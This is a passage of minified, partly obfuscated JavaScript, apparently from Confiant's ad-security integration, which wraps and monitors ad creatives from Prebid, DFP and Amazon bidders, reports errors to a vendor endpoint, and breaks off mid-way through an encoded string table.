_0x429397={'wruez':_0x39ca('0x7'),'UBoDF':function(_0x4ba190,_0x7755fa){return _0x4ba190(_0x7755fa);},'toaAe':function(_0x2f8465,_0x250245){return _0x2f8465||_0x250245;}},_0x2f5324=_0x429397[_0x39ca('0x36')][_0x39ca('0x1c')]('|'),_0x4e4ea2=0x0;while(!![]){switch(_0x2f5324[_0x4e4ea2++]){case'0':_0x429397[_0x39ca('0x2')](_0x345707,_0x58f97b[_0x39ca('0x5')]);continue;case'1':window[_0x39ca('0xe')][_0x39ca('0x6')]['push'](_0x58f97b);continue;case'2':_0x58f97b=_0x429397[_0x39ca('0x35')](_0x58f97b,{});continue;case'3':_0x58f97b[_0x39ca('0x20')]=_0x17f72a;continue;case'4':window[_0x39ca('0xe')]['adReporterCmd']=window['confiant'][_0x39ca('0x6')]||[];continue;}break;}}function _0x1aa859(_0x5f40b1,_0x55d9d6,_0x50c064){var _0x5a8ebb={'Igtvm':_0x39ca('0x1f')};_0x180f9c(_0x5a8ebb[_0x39ca('0xc')],{'slotId':_0x5f40b1,'callback':_0x55d9d6,'options':_0x50c064});}function _0x318282(_0x417b24,_0x38e7ee){var _0x2fc121={'oaEUI':function(_0x59b5ad,_0x564236,_0x3f8e20){return _0x59b5ad(_0x564236,_0x3f8e20);},'NWUnH':_0x39ca('0x22')};_0x2fc121['oaEUI'](_0x180f9c,_0x2fc121[_0x39ca('0x38')],{'slotId':_0x417b24,'callback':_0x38e7ee});}function _0xcb8901(){var _0xb01e42={'IcOlB':function(_0x5200de){return _0x5200de();}};config[_0x39ca('0xb')]=!![],_0xb01e42['IcOlB'](_0x345707);}window[_0x39ca('0xe')]&&window[_0x39ca('0xe')]['services']?_0x47502e():(!window[_0x39ca('0xe')]&&(window[_0x39ca('0xe')]=Object[_0x39ca('0x8')](null)),window[_0x39ca('0xe')][_0x39ca('0x23')]=window[_0x39ca('0xe')][_0x39ca('0x23')]||[],window[_0x39ca('0xe')][_0x39ca('0x23')][_0x39ca('0x1')](_0x47502e));function _0x47502e(){var _0x4d5531={'UvVXE':_0x39ca('0xf'),'eiyVr':'captureAdSnapshot'};window['confiant']['services']()[_0x39ca('0x12')](_0x4d5531[_0x39ca('0x9')],_0xcb8901),window[_0x39ca('0xe')][_0x39ca('0x3')]()[_0x39ca('0x12')](_0x4d5531['eiyVr'],_0x318282),window[_0x39ca('0xe')][_0x39ca('0x3')]()['registerService'](_0x39ca('0x1f'),_0x1aa859);}
  new confiantCommon.Consent(config);
  function confiantWrap(a,b,c,d,e,f,g,h){'v2.202601201033';function i(){try{return""+window.top.document.location}catch(a){return document.referrer||""+document.location}}function j(a){for(var b in t)if(b===a&&t[b])return t[b];return null}function k(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){g&&g.devMode>0&&console.error(a)}return null}function l(a,b){var c=k(window);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+C(unescape(encodeURIComponent(B.stringify(a)))),"*"),g&&g.isMGBL&&a.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+d,auctionId:b.auctionId,transactionId:b.transactionId},"*")):g&&g.devMode>0&&console.error("Confiant failed to locate adreporter frame")}function m(a){for(var b=Object.keys(a),c=[],d=0;d<b.length;d++){var e=b[d];!0===a[e]&&c.push(e)}return c}function n(a){var b=m(a),c=["gpt_and_prebid","gpt","prebid","msn","axel","native","ast","ringier"],e={};e.enabledFlags=b;for(var f=0;f<c.length;f++){var g=c[f];if(void 0!==a[g]&&null!==a[g]){e.integrationType=g,e.integrationVersion=a[g].exec_ver||a[g].integration_version;break}}return!e.integrationType&&window._clrm&&(e.integrationType=Object.keys(window._clrm)[0]+"-v2",e.integrationVersion="v2"),e.propertyId=a.propertyId||d,e}function o(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function p(a){return a=o(a),(C(a)||"")[I]("/","_")[I]("+","-")}function q(){return b._shouldWrapInNestedFrame||y&&h.isCorsFrame&&g.isAZNF&&h.isSrcDocSupported}function r(c,e,g){var h=N,i="err__"+1*new Date,j="void(window."+i+"())",k='onload="delete window.'+i+';" ';A[i]=function(){g.apply(null,arguments),delete A[i]};var l="<"+G+' type="text/java'+G+'">window["'+d+'"]={};'+'window["'+d+'"]["tpid"]="'+c+'";'+'window["'+d+'"]["'+c+'"]='+B.stringify(e)+";"+"</"+G+">",m="<"+G+" on"+J+'="'+j+'" '+k+H+'="'+h+'" type="text/java'+G+'"></'+G+">";if(f&&(m="<"+G+" on"+J+'="'+j+'" '+k+'type="text/java'+G+'">'+unescape(f)+"</"+G+">"),q()){var n=document.createElement("iframe");n.width="100%",n.height="100%";var o="margin-top: 0px; margin-left: 0px;border:0px;width:100%;height:100%";if(b.height){var p=parseInt(b.height,10);isNaN(p)||(o+=";min-height:"+p+"px",n.height=p+"px")}if(b.width){var r=parseInt(b.width,10);isNaN(r)||(o+=";min-width:"+r+"px",n.width=r+"px")}n.style.cssText=o,n.frameBorder="0",n.marginHeight="0",n.marginWidth="0",n.frameBorder="0",n.scrolling="no";var s="",t="";A.amzCustomMsgHandlerSerialized&&(s="<"+G+'>window.confiantRenderId="'+A.confiantRenderId+'"</'+G+">",t="<"+G+">window.amzCustomMsgHandlerSerialized="+A.amzCustomMsgHandlerSerialized+"</"+G+">"),n.srcdoc=s+t+l+m,a.body||(a.body=a.createElement("body")),a.body.appendChild(n)}else a[L](l+m)}function s(){a[L](b.ad),O=!1,void 0!==g&&"function"==typeof g.onRendered&&g.onRendered(b.adId)}var t=b.adserverTargeting,u=b.bidder,v=null,x=b.size,y=b._is_aps_impression;g=g||{},h=h||{},f=f||null;var z=g.devMode,A=a.parentWindow||a.defaultView,B=A.JSON,C=A.btoa,D=XMLHttpRequest;if(!B||!C)return!1;var E="t",F="i",G="script",H="src",I="replace",J="error",K="stringify",L="wr"+F+E+"e";c.indexOf("clarium.global.ssl.fastly.net")>-1&&(c="cdn.confiant-integrations.net"),c.indexOf("http")<0&&(c="https://"+c);var M,N=c+"/"+d+"/v2CreativeWrapper/config.js";M=j("oz_winner")||"ozone"===u?{k:{hb_bidder:[j("oz_winner")],hb_size:[x]}}:y?g.send_amazon_bidder?{k:{hb_size:[x],amzn:{bidder:u}}}:{k:{hb_bidder:["amazon"],hb_size:[x]}}:{k:{hb_bidder:[u],hb_size:[x]}};var O=!1,P=!(!window._clrm||!window._clrm.gpt),Q=!(!window.confiant||!window.confiant.settings),R=window.confiant||window._clrm||{};return P||Q||R.isListener||(R.isListener=!0,function(){function a(a){var b="cnft:cb:"+d;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.substr(b.length),f=atob(c),g=window.JSON.parse(f);try{e.apply(this,g)}catch(a){console.log("Custom callback failed with an error: "+a)}var h="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;h&&h.apply(null,g)}}var b="undefined"!=typeof confiantCommon&&confiantCommon.findCommFrameWindow(w,g);b?b.addEventListener("message",a,!1):window.top.addEventListener("message",a,!1)}()),function(){try{M&&M.k&&M.k.hb_bidder?v=p(d+"/"+M.k.hb_bidder[0]+":"+M.k.hb_size[0]):M.k.amzn&&M.k.amzn.bidder&&(v=p(d+"/"+M.k.amzn.bidder+":"+M.k.hb_size[0]));var a={wh:v,wd:B.parse(B[K](M)),wr:0};2===z&&(a.cb=1e3*Math.random());var c=+b.cpm||null,f={prebid:{adId:b.adId,cpm:c,s:b.adUnitCode,src:b.source}};u&&b.creativeId&&(f.tp_crid="PB:"+u+";"+b.creativeId),y&&"amazon_creative"!=b.adId&&(f.tp_crid="AZ:"+u+";"+b.adId),b&&b.adserverTargeting&&b.adserverTargeting.hb_adomain?f.adomain=b.adserverTargeting.hb_adomain:b&&b.meta&&b.meta.advertiserDomains&&(f.adomain=b.meta.advertiserDomains[0]),b&&b.meta&&b.meta.dchain&&(f.dchain=b.meta.dchain);var j={d:a,t:escape(b.ad),isE:!0,cb:e,id:f,devMode:z,isPerf:g.isPerf,isXF:g.isXF,isAPS:y,cmpData:g.cmpData,gpc:g.gpcData,cmpApplies:g.cmpApplies,prebidNamespace:g.prebidNameSpace,integrationDetails:n(g),pageURL:h.pageURL,encType:g.encType,dcbRate:g.dcbRate,coRate:g.coRate,esRate:g.esRate,cbRate:g.cbRate};g.cmpHealthObj&&(j.cmpHealthObj=g.cmpHealthObj);var k=!!h.shouldSkipScanning&&h.shouldSkipScanning,m=h.adMapKey||b.adUnitCode,o={slot:m,id:f,uh:"wt_"+v,bd:{tag:b.ad,html:""},isMonitored:!k};if(o.slot&&l(o,b),k)return;r(v,j,function(){s()})}catch(b){O=!0;var q="https://protected-by.clarium.io/werror";a={property_id:d,uh:v||"wt_not_established",url:i(),label:"confiantWrap_initialize",msg:b.message};try{s()}catch(b){a.msg=b.message,a.label="confiantWrap_initialize_backup_write"}var t=new D;t.open("POST",q,!0),t.send(C(B.stringify(a)))}}(),a.close(),!O}
  var confiantDfpWrapToSerialize=function(a,b,c,d,e,f,g,h,i){'v2.202601201033';function j(b,c){b&&(c.msg=b.message),c.src="dfp-adapter";var d=T.stringify({sendUrl:"werror",payload:c});d=W(d);var e=O(a);e&&e.postMessage("cnft:err:"+f+d,"*")}function k(a){var b=pa.exec(a);if(!b||b[ja]<2)try{return new Q(a)}catch(a){j(a,{label:"buildRegex"})}return new Q(b[1],b[2])}function l(a,b){for(var c=b.split("."),d=a,e=0;e<c.length;e++){var f=c[e];if("[object Object]"!==Object.prototype.toString.call(d[f]))return d[f];d=d[f]}return null}function m(a){return(W(a)||"")[ha]("/","_")[ha]("+","-")}function n(a,b){return b[Y]-a[Y]}function o(a,b){for(var c=0,d=a[ja];c<d;c++)if(!1===b(a[c],c))return!1;return!0}function p(a){return a=void 0!=a&&null!=a?""+a:"",!!a.match(/^\d+$/)}function q(a){return o(a[_],function(a){var c=ra[a[Z]];try{if(c&&!c(a,b))return!1}catch(a){return j(a,{label:"evalMappingRule"}),!1}})}function r(a){var b,c=a.sort(n),d=c[c[ja]-1];return o(c,function(a){if(a[da]&&(d=a),q(a))return b=a,!1}),b||d}function s(a,b,c){var d=qa,e="err__"+1*new Date,g="void(window."+e+"())",i='onload="delete window.'+e+';" ';U[e]=function(){c.apply(null,arguments),delete U[e]},b.isE||(b.t=escape(b.t),b.isE=!0);var j="<"+R+' type="text/java'+R+'">window["'+f+'"]={};'+'window["'+f+'"]["tpid"]="'+a+'";'+'window["'+f+'"]["'+a+'"]='+T.stringify(b)+";"+"</"+R+">",k="<"+R+" on"+ia+'="'+g+'" '+i+ga+'="'+d+'" type="text/java'+R+'" ></'+R+">";h&&(k="<"+R+" on"+ia+'="'+g+'" '+i+'type="text/java'+R+'">'+unescape(h)+"</"+R+">"),V[la](j),V[la](k)}function t(){var a=function(a){var b="cnft:cb:"+this.cnftData.uniqueHash;if("string"==typeof a.data&&a.data.indexOf(b)>-1){var c=a.data.replace(b,"");c=this.JSON.parse(this.atob(c));var d=c[5];d.prebid&&!d.prebid.s&&(d.prebid.s=this.cnftData.slotId),O(this).postMessage(b+this.btoa(this.JSON.stringify(c)))}},c=(""+O).replace(/(\r\n|\n|\r)/gm,""),d=S.createElement("script"),e=(""+a).replace(/(\r\n|\n|\r)/gm,"");d.innerText=c+';window.cnftData={uniqueHash:"'+f+'",slotId:"'+(b.slot||b.s)+'"};window.addEventListener("message",'+e+")",V[la](d.outerHTML)}function u(a,b){var c="cnftData",d=S.createElement("script"),e=(""+v).replace(/(\r\n|\n|\r)/gm,""),f=(""+O).replace(/(\r\n|\n|\r)/gm,""),g=S.createElement("script");g.innerText=f+';window.addEventListener("message",'+e+")",a.isE||(a.t=escape(a.t),a.isE=!0);var h="wt_"+b;d.innerText='window["'+c+'"]='+T.stringify(a)+";"+'window["'+c+'"]["tpid"]="'+h+'";',V[la](d.outerHTML),V[la](g.outerHTML)}function v(a){var b=this,c=b.cnftData,d="cnft:getNestedAdData:adReporter";if("string"==typeof a.data&&a.data.indexOf(d)>-1&&c.slot){var e=a.data.replace(d,"");e=b.JSON.parse(b.atob(e)),e.slot=c.slot,e.id=c.id,e.bd={tag:e.ad},e.uh=c.tpid,e.isMonitored=!0,O(b).postMessage("cnft:updatedNestedAdData:adReporter"+b.btoa(b.JSON.stringify(e)),"*")}"string"==typeof a.data&&a.data.indexOf("cnft:getSlotId:"+c.propertyId)>-1&&a.source.postMessage("cnft:slotIdInfo:"+c.propertyId+c.slot,"*")}function w(a,b){return a&&a[ja]?a:b}function x(a,b){return B(a,b)}function y(a){var b=a[ma](ua);return{c:w(b[0],ta.c),k:w(b[1],ta.k),t:w(b[2],ta.t),v:X(b[3])}}function z(a){var b=d[ma](va),c=b.map(function(a){return y(a)}),e=A(c);return e=e.filter(a?function(a){return"ast"==a.c}:function(a){return"ast"!=a.c})}function A(a){for(var b=[],c=[],d=a.length-1;d>=0;d--){var e=a[d];"neq"!==e[Z]||"o"!==e[ba]&&e[ba]||(b.push(e[ca]),a.splice(d,1)),"neq"!==e[Z]||"ast_b"!==e[ba]&&e[ba]||(c.push(e[ca]),a.splice(d,1))}return E(b)&&b.length>0&&a.push({t:"neq",v:b,k:"o",c:"dfp"}),E(c)&&c.length>0&&a.push({t:"neq",v:c,k:"ast_b",c:"ast"}),a}function B(a,b){var c=b[a[fa]]||{};try{for(var d,e=a[ba].split("."),f=c,g=0;(d=e.shift())&&E(f[d])&&(g++,f=f[d],!(g>10)););return!(!E(f)||0===g)&&sa[a[Z]](a[ca],f)}catch(a){j(a,{label:"evalActivationRule"})}}function C(a){try{if(!d||!d[ja])return!0;if(a.dfp&&a.dfp.isNativeScan&&!a.dfp.isAmpAd)return!0;var b=!1,c=!!a.ast,e=z(c);return 0==e.length||(o(e,function(c){try{if(x(c,a))return b=!0,!1}catch(a){j(a,{label:"isWrapperActive"})}}),b)}catch(a){j(a,{label:"isWrapperActive_2"})}}function D(a){return"[object Array]"===Object.prototype.toString.call(a)}function E(a){return!(void 0==a&&null==a)&&(!D(a)||a.length>0)}function F(a,b,c,d){if(!E(a)||!E(b))return na;var e=a.shift();d.push(e);var f=b[e];return D(f)&&f.length>0&&(f=f[0]),"object"==typeof f&&E(f)?F(a,f,c,d):(f=E(f)?f:na,c[d.join(".")]=f,f)}function G(a,b){var c={},d={},e=na;return a&&(e=a[$][ha](oa,function(a,d){return F(d[ma]("."),b,c,[])})),d.used_keys=c,d.id=e,d}function H(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function I(a){if(a)for(var b=Object.keys(a),c=0;c<b.length;c++)"object"==typeof a[b[c]]?I(a[b[c]]):a[b[c]]=H(a[b[c]])}function J(a){var b=[];return a.dspId&&a.dspCrId&&a.crid?(b.push(a.dspId,a.dspCrId,a.crid),"VZ:"+b.join(";")):null}function K(a){try{a=a||"";var b=/yahoo\.com\/admax\/adEvent\.do\?.+&b=(\w+)&/gim,c=b.exec(a);if(c&&c[1]){var d=c[1],e=X(d),f=e.split(";");return f&&f[2]}return null}catch(a){j(a,{label:"parseVerizonAdDomain"})}}function L(){var a=b.shouldUseMappingAndActivationOverride;c=a?[{i:24,t:"{{k.hb_bidder}}:{{w}}x{{h}}",p:50,D:0,r:[]}]:c,d=a?"":d}function M(){return!!N()&&"undefined"!=typeof confiantCommon&&!!confiantCommon.CasprInvocation}function N(){if("undefined"!=typeof casprInvocation)return casprInvocation;try{return"undefined"!=typeof confiant&&confiant.services&&confiant.services().casprInvocation||null}catch(a){return null}}function O(a){var b,c="cnftComm";try{b=a.top.frames[c]}catch(a){}if(b)return b;try{for(var d=0,e=a;!e.frames[c]&&e!==a.top;){if(d>10)return null;e=e.parent,d++}return e.frames[c]||e}catch(a){i&&i.devMode>0&&console.error(a)}return null}function P(b){var c=O(a);c?(c.postMessage("cnft:updatedNestedAdData:adReporter"+W(unescape(encodeURIComponent(T.stringify(b)))),"*"),i&&i.isMGBL&&b.isMonitored&&c.postMessage({type:"cnft:reportBillableEvent:"+f,auctionId:"",transactionId:""},"*")):console.error("Confiant failed to locate adreporter frame")}var Q=a.RegExp,R="script",S=a.document,T=a.JSON,U=a,V=S,W=a.btoa,X=a.atob;if(!T||!W)return!1;var Y="p",Z="t",$="t",_="r",aa="s",ba="k",ca="v",da="D",ea="i",fa="c",ga="src",ha="replace",ia="error",ja="length",ka="stringify",la="wr"+ea+Z+"e",ma="split",na="0",oa=/{{([^}]+)}}/g,pa=/\/([^\/]+)\/([img]*)/;e.indexOf("clarium.global.ssl.fastly.net")>-1&&(e="cdn.confiant-integrations.net"),e&&e.indexOf("//")<0&&(e="//"+e);var qa=e+"/"+f+"/v2CreativeWrapper/config.js",ra={regex:function(a,b){var c=b[a[aa]];return c&&k(a[ca]).test(c)},ex:function(a,b){return!!(a[ca].indexOf(".")>-1?l(b,a[ca]):b[a[ca]])}},sa={eq:function(a,b){return D(b)&&E(b)&&(b=b[0]),b==a},neq:function(a,b){return D(b)&&E(b)&&(b=b[0]),p(a)&&p(b)?""+a!=""+b:!(a.indexOf(b)>-1||a.indexOf(""+b)>-1)},rxp:function(a,b){return k(a||"").test(b)},ex:function(a,b){return(E(b)&&0!=b?"1":"0")===a}},ta={c:"dfp",k:"o",t:"eq"},ua="|",va=",";!function(){try{L();var a=b.cmpApplies,d=b.cmpData,e=b.tag,h=b.isSfrm,k={},l=K(e);l&&(k.adomain=l),b.isAST?(k.ast={ast_s:b.ast_s,ast_c:b.ast_c,ast_b:b.ast_b,s:b.s},k.o="xandr",b.o=k.o):b.isMSN?(k.ast={ast_s:0,ast_c:0,ast_b:0,s:b.s},k.tp_crid=J(b),k.o="vm",b.o=k.o):b.isNativeScan&&!b.isAmpAd?(k.o=b.provider,b.o=k.o,b.tp_crid&&(k.tp_crid=b.tp_crid)):k.dfp={ad:b.ad,c:b.c,l:b.l,o:b.o,A:b.A,y:b.y,co:b.co,s:b.s};var n=r(c),o=G(n,b),p=o.id,q=null;try{q=m(f+"/"+p)}catch(a){I(o),I(k),q=m(f+"/"+o.id)}var v=!!b.disable&&b.disable,w=k.ast?{ast:b}:{dfp:b},x={wh:q,wd:T.parse(T[ka](o.used_keys)),wr:n?n[ea]:null};2===b.devMode&&(x.cb=1e3*Math.random());var y={d:x,t:e,cb:g,id:k,isSfrm:h,isE:b.isE,isSb:b.isSb,isFSb:b.isFSb,isPxlReq:b.isPxlReq,isPxlOnBlock:b.isPxlOnBlock,devMode:b.devMode,isAST:b.isAST,cmpApplies:a,cmpData:d,gpc:b.gpc,isAmpAd:b.isAmpAd,isPerf:b.isPerf,isXF:b.isXF,isMSN:b.isMSN,isNativeScan:b.isNativeScan,slot:b.slot,pageURL:b.pageURL,prebidNamespace:i?i.prebidNameSpace:"",integrationDetails:b.integrationDetails,cmpHealthObj:b.cmpHealthObj,propertyId:f,astCreativeComment:b.astCreativeComment,extCreativeComment:b.extCreativeComment,encType:i?i.encType:b.encType?b.encType:"",esRate:i?i.esRate:b.esRate,cbRate:b.cbRate,dcbRate:b.dcbRate||0,coRate:b.coRate||0},z=v||!C(w),A=b.adMapKey||b.s,B={slot:A,id:k,uh:"wt_"+q,bd:{tag:e,html:""},isMonitored:!z};if(B.slot&&P(B),z)return b.isNativeScan&&b.isAST?null:(V.isNotActive=!0,b.isAmpAd||u(y,q),e&&!h?V[la](e):null);b.isAmpAd||b.isNativeScan||t(),b.isNativeScan&&M()&&i?(confiantCommon.CasprInvocation(i,q,y),b.shouldBlock=y.shouldBlock,b.nativeProcessed=y.nativeProcessed,b.blockingRule=y.blockingRule,b.id=y.id,b.tpid=y.tpid||y.d&&y.d.wh&&"wt_"+y.d.wh,b.bd=y.bd):s(q,y,function(){b.isE&&(e=unescape(e)),h||V[la](e)})}catch(a){j(a,{label:"initialize"}),e&&!h&&(V[la](e),i&&"function"==typeof i.onRendered&&i.onRendered())}}()};
  function casprInvocation(
    rulesArg, tag, prefixedTpidArg, wrapper, adServerFromSettings, context
  ) {
    var _0x16a9=['D2LKDgG=','cJWHls0G','q29UzMLHBNqGzMfPBgvKihrVigfKzcbHihvUAxzLCNnHBcbWCMvIAwqGy29TBwvUDa==','vw5PDMvYC2fSihbYzwjPzcbIBg9JAW==','y21WsgvHBhrOt2jQ','C3vIBwL0rMLUzgLUz3m=','AxntrG==','C2XVDa==','B2jQzwn0','C2nYAxb0','C3vIC3rY','qY04yuXHCNC1AY12mv8TCeToqJC4yLrtu0PbldDhuhH3A0HMzfn3BI1pCgH0s1P3svbPDMzMAW==','CgfNzvvsta==','CMvWBgfJzq==','C3bSAxq=','yxbWzw5Kq2HPBgq=','Cgf0y2HeB2n1BwvUDe1LDgHVza==','zNjVBunOyxjdB2rL','DgntDhjPBMC=','Aw5UzxjizwLNAhq=','y2fZChjPEMvFmG==','y2fZChjwzxjZAw9U','DgvTCgXHDguTy2XHCML1Bs0=','lMnYAxrLBY5JB20=','ruXftuvovf9ot0rf','Bwf4','ChjLCgvUza==','y2HHCKf0','idO6ia==','yM9KEq==','l3nJyw1JBhvIl2f3CZeUANm=','y2fZChjPEMvFm18X','Axney2nIB29ZDa==','zMfPBgvKihrVihbHCNnLihHHBMrYigrLyNvNigLUzM8GANnVBG==','Axnnu04=','AxnqCMvIAwrdB21Tzw50qMXVy2TPBMC=','x19JC3bYx18=','Aw5WDxrtDhjPBMC=','y29UzMLHBNrFDgfNx2HVBgrLCG==','Cgf0y2HeB2n1BwvUDe1LDgHVzc1NzxrfBgvTzw50qNLjza==','C3rYAw5NAwz5','DwnuywCUCMvUzgvYqwqO','ChjLyMLKswvbBMrfzgDLrML4vgvZDf8Y','x2rHDge=','C3rVCMfNzs5Iyw5UzxjUB3CUy29T','AM9PBG==','y2HPBgrYzw4=','y25MDdPYzxbVCNrcAwXSywjSzuv2zw50oG==','z2v0sgvHzevSzw1LBNq=','zw4Tvvm=','Cg9Z','CgfYzw50tM9Kzq==','C2vYDMLJzxm=','ChjVy2vZC0nVBNnLBNrsDwXL','vLO6','C3rVCMfNzs5NB29NBgvHCgLZlMnVBq==','ugf0y2HPBMCH','DhvYBI5JB20=','zxH0q3jLyxrPDMvdB21Tzw50','Aw5MBW==','z3bJ','vw4TCgf0y2HPBMCH','qK9ewq==','zNjVBunOyxjdB2rLkdeYnYK=','Aw50zwDYyxrPB25uExbL','zgzW','BM9Kzvr5Cgu=','sfrnta==','AxntyG==','lMfJDwL0ExbSyxrMB3jTlMnVBq==','Bg9Hza==','CgfYzw50sfrnta==','Bwf0y2G=','C2XPy2u=','zxH0CMfJDezYB21oB2rL','x291Dhn0CMvHBq==','C3vIBwL0rMLUzgLUz3m6ywPHEa==','iIWIDhbjzgvUDgLMAwvYiJOI','B3zLCNjPzgvpCgvUrg9JxZe=','CMvHzhLtDgf0zq==','ChjVDg90ExbL','yMLKzgvY','zxHLyW==','C3jJzg9J','cJWHls0GBMvZDgvKigzYyw1Lihn0yxrLic0TpGO=','Aw50zwDYyxrPB25ezxrHAwXZ','Bg9NigvUzhbVAw50igzHAwXLza==','DgfN','y29TCgXLDgu=','AgvHza==','zgnOywLU','y2fZChjPEMvozxn0zwrgCMfTzq==','iN0S','Bwv0yq==','pceTlsbPzNjHBwuGC3rHCNq=','y25MDdPKB21eDw1Wsw5MBZPHzfjLCg9YDgvY','mM94sxfTnZLAsgfplvaZCLzyuLvdDfzeEMqW','CgfYzw50','pgHLywq+pc9OzwfKpG==','z3bWq21Wrgf0yq==','y21WsgvHBhrO','BMf0AxzLuhjVy2vZC2vK','Aw5KzxHpzG==','zgvMAw5LuhjVCgvYDhK=','AhrTBa==','CMvMzxjYzxi=','DgfNCY5TyxrODgfNlMnVBq==','B3jPz2LU','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','yJiWmJyWmtiWmtaZmW==','z2v0rw50CMLLCW==','BgvUz3rO','Ahr0Chm6lY8=','AgvPz2H0','suzsqu1f','DhjHDMvYC2vbza==','ChvZAa==','D3jHChbLCIbPCYbUB3qGzgvMAw5LzcbZBYbUBYbWCM9Wzxj0EsbPza==','nZbTwfvyu3bWuMDYrhLfyMHKtMjOy2DRugW4','zg9JDw1LBNq=','D3jPDgvSBG==','y25MDdPJBxbizwfSDgHpyMO6','y21WqxbWBgLLCW==','t2jQzwn0','B3zLCNjPzgvpCgvUrg9JxZi=','C3jJ','y2rUlNC1nwmUBMv0','iMrLyNvNsw5MBYi6','zxH0BMf0AxzLywq=','Cgf0y2HoB2rLtwv0Ag9KxZi=','C3rHCNrZv2L0Aa==','BwfW','AwzYyw1LigvUza==','yxvNBwvUDfjLCxvLC3q=','lNn0ywnRywrHChqUy29T','y29UC2vUDhm=','AhjLzG==','y25MDdPNzxrtBg90swq6','Aw50zwDYyxrPB25wzxjZAw9U','zxH0CMfJDezYB21oB2rLxZm=','CMvNzxG=','lNLHAg9VlMnVBq==','n0DqEhDRsgzKu3DUlu9WAhrlwNDjugL2zMzR','x2nSCM0=','zMfPBgvKihrVihnLBMqGD2vYCM9YihjLCg9YDa==','DxnLCKfNzw50','BxnN','yxbWBhK=','ywrMB3jTlM5LDa==','pc9PzNjHBwu+','B25tCMnKB2nszxnLDa==','zgv2tw9Kzq==','w29IAMvJDcbpyMPLy3rD','sfrnterVy3vTzw50','y2f0y2G=','DhbFy3jPza==','Dg9mB2nHBfn0CMLUzW==','C29J','C3vIBwL0rMLUzgLUz3nFmG==','zgvSyxLqAxHLBej5tvm=','y29UzMLHBNqTCMvMCMvZAc1MywLSzwqTCg9ZDc1TzxnZywDLlwnHBgXIywnR','AxntzNjT','rM91BMqGC3vZCgLJAw91CYbYzwzLCMvUy2uGDg86ia==','Aw5Uzxjive1m','y2fZChjPEMvFm18Y','pgH0BwW+','y2fZChiTB2jMDxnJyxrLza==','ChjLyMLKswvbBMrfzgDLrML4vgvZDa==','zgvJB2rLsgv4rxnJyxbLzfn0CMLUzW==','ChjLyMLK','Dgv4DenVBNrLBNq=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','iIHOyL9Hzg9TywLUFg96xYLCDYOIoLXZkLXBiG==','Ahr0CdOVlW==','zMLYC3rdAgLSza==','q29UzMLHBNqGzMfPBgvKihrVihjLBMrLCIbHBIbHza==','pceTlsbODg1SigLZihrVBYbSyxjNzsaTlt4=','yMXVy2TPBMDszxn1BhrZ','l2XVzW==','DMLHiefWCe5LEhvZ','z2v0rwXLBwvUDhncEvrHz05HBwu=','CNvIAwnVBNrHzW==','zw5JvhLWzq==','y3jLyxrLrwXLBwvUDa==','CgvYzM9YBwfUy2u=','ihnLCNzLzcbIEsa=','Ahr0Chm6lY9Jzg4Uy29UzMLHBNqTAw50zwDYyxrPB25ZlM5LDc9JzhqVAhrTBdjJyw52yxmVD3jHCc5QCW==','B25LCNjVCG==','AxnbBxbbza==','ywz0zxi=','B3zLCNjPzgvjzNjHBwvtCMnKB2ntzxrbDhrYAwj1Dgu=','jsvdt1bzuKLhsfrFtK9usunfjsu=','z3bWu3rYAw5N','DMLKzw9PBwe=','y2fSBa==','zxzHBa==','D2LUzg93wYi=','y25MDc11CMKTy29TCg9Uzw50','DMfYignHC3bYsw52B2nHDgLVBIa9ia==','yMLKC3DPDgnOlM5LDa==','sgvHDNLbzeLUDgvYDMvUDgLVBG==','BM9Kzu5HBwu=','C2v0','ywrVBwfPBG==','BMv4DfnPyMXPBMC=','zwXLBwvUDa==','Dw5KzwzPBMvK','BMfTzq==','y29UzMLHBNrFCMvWB3j0Aw5Nx2rPDG==','z2v0qxr0CMLIDxrL','y2fZChiTAw5PDc1MywLSDxjL','Dg9tDhjPBMC=','BgfIzwW=','zgLZy29UBMvJDa==','cJWHls0GDMLVBgf0Aw9UigrLDgvJDgvKic0TpGO=','cJWHls0GzgnJyM9VC3qGls0+','Aw1NlNr1CM5Jzg4Uy29T','vw5HyMXLihrVigzPBMqGy29UzMLHBNqGy29UDgv4DcbVyMPLy3qUifbSzwfZzsbJB250ywn0ihn1ChbVCNray29UzMLHBNqUy29TlIbWCM9Wzxj0EuLKoIa=','zM9YrwfJAa==','zgf0yq==','DMXW','y3jLyxrPDMvZ','zMfPBgvKihrVihbHCNnLihj1BgvZoIa=','lcbUDwXSlcaI','vw5PzMLLzdTuCMfJA2vYCW==','zxnsyxrL','y29UzMLHBNqUC2vYDMLJzxmOks5VBKftvefKtg9Hza==','BMf2AwDHDg9Y','rwXLBwvUDa==','ugvYBwLZC2LVBG==','zgnIuMf0zq==','rwjHEsbdCMvHDgL2zsb3CMfWCgvYihnHzMvMCMfTzsbIBg9JAW==','y2fSBgjHy2S=','yMvMB3jL','yxn0q3jLyxrPDMvdB21Tzw50','z2v0qM91BMrPBMDdBgLLBNrszwn0','zgvIDwDjza==','Aw5UzxjuzxH0','Aw50zxj2zw50Aw9U','ywrZCNzYlM9YzW==','ienVBNnLBNqGD2fZig5VDcbNAxzLBG==','zMfPBgvKvg9szw5Kzxi=','pceTlsbjqvmGtM9Ulw1VBMv0AxPPBMCGywqGls0+','y2fZChjPEMu=','Dg9W','DxjSx2r1Bxa=','Ag9ZDg5HBwu=','reLw','lMLWCMvKAwn0AxzLlMnVBq==','C3vIC3rYAw5N','Cg0TBM90AwzPy2f0Aw9UCY5JB20=','AwzYyw1Lihn0yxj0','Aw5UzxjxAwr0A